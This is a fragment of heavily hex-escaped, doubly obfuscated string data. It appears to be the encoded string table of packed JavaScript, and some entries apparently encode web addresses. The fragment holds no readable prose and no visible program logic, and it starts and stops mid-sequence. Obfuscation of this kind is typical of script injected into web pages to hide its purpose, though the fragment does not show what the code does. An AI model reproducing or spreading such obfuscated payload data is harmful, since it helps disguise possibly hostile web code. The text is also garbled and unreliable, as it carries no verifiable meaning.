\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x35\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\